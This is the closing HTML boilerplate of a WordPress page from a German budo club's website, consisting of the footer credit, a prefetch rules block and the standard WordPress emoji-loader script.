	</section>	</div>
	

</div><!-- end #wrapper -->

<div id="footer-wrap" class="container">

	
	<footer id="footer" class="clearfix" role="contentinfo">

		<nav id="footernav" class="clearfix" role="navigation">
					</nav>

		<div id="footer-text">
			
	<span class="credit-link">
		Erstellt mit <a href="http://wordpress.org" title="WordPress">WordPress</a> und <a href="https://themezee.com/themes/leeway/" title="Leeway WordPress Theme">Leeway</a>.	</span>

		</div>

	</footer>

</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/leeway/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://behrendorfer-budoclub.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://behrendorfer-budoclub.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
